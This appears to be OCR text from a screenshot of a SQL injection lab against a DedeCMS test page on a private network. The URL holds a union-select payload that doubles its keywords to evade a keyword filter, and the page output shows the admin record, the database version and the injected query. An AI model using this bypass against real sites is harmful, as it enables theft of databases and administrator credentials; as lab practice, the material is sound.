 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%20un
我的网站-织梦内容管理系统
192.168.2.3/sql/?id=1 ununionion selselectect
搜索
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：5.5.56-MariaDB
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select version(),1,2,3,4,5,6,7,8,9